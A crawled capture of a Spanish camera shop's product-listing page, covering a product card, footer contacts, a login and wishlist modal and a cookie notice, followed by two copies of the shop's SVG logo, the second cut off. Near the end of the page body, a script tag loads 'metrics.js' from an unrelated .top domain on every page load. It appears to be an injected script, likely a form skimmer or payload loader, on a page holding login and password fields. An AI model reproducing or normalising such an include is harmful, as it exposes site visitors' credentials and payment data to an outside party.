   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html"> <span  class="product-price" content="177" aria-label="Precio">
                                                                                                                                                                177<span class="decimales">&#039;00 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-792-0" >

                
            <a href="https://www.robisa.es/shop/xeen/792-xeen-montura-e-a-montura-ef-8809298880026.html"
           class="btn btn-product-list"
        > Detalle
	</a>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
                        <div id="js-product-list-bottom"></div>                    
                </div>
                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-d37c83240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4753
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4706
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 